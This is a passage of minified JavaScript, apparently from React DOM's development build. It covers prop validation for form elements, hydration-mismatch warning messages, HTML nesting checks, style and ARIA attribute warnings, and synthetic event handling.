<option>."))}):t.dangerouslySetInnerHTML==null||mh||(mh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Cp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Cp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||yh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),yh=!0)}function em(e,t){t.value===void 0||t.defaultValue===void 0||ph||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),ph=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function O0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return jy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||jy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function tm(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function Ns(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function D0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=tm(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+Ns(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=O0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function lm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+lm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=O0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=tm(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=D0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=lm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+tm(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+lm(e,0)}catch{return""}}function Hs(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function nm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),_y.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function js(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function am(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function _s(e,t){t=t||Tr;var n=t.current;if(t=(n=js(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?am(i.return,t):null;return i=i!==null&&o!==null?Hs(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(js("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?am(n,t):null;return n=n!==null&&i!==null?Hs(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function C0(e){return e.replace(Np,function(t,n){return n.toUpperCase()})}function um(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,C0(t.replace(vh,"ms-")))):wp.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Hp.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Hp,""))),typeof n=="number"&&(isNaN(n)?By||(By=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||bh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function Bs(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=gh[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=gh[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=gh[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&um(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&um(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function x0(e){return Sh.get(e)||e}function Ys(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function im(e,t){var n=[],i;for(i in t)Ys(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function cm(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)cm(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Gs(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Ls(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+be(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function om(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Ls(t),e)))for(t=0;t<e.length;t++)Ls(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Zs(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function qs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:qs,this.isPropagationStopped=qs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function U0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return U0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rm(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return rm(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Th)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Zs(),H=Pt=Ve=null,Th=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function w0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function fm(e){Qd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Gy&&(Gy.detachEvent("onpropertychange",sm),Ly=Gy=null)}function sm(e){if(e.propertyName==="value"&&Co(Ly)){var t=[];w0(t,Ly,e,Gs(e)),om(fm,t)}}function xg(e,t,n){e==="focusin"?($r(),Gy=t,Ly=n,Gy.attachEvent("onpropertychange",sm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Ly)}function wg(e,t){if(e==="click")return Co(t)}function dm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function N0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function H0(e,t){var n=N0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=N0(n)}}function j0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?j0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function hm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function mm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=hm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&j0(t.ownerDocument.documentElement,t)){if(i!==null&&mm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=H0(t,r);var d=H0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function _0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Eh==null||Eh!==je(i)||(i=Eh,"selectionStart"in i&&mm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Zy&&Ir(Zy,i)||(Zy=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Eh)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Rh[e])return e;var t=Rh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function Vs(){for(var e=Mh,t=nv=Mh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&B0(n,o,r)}}function 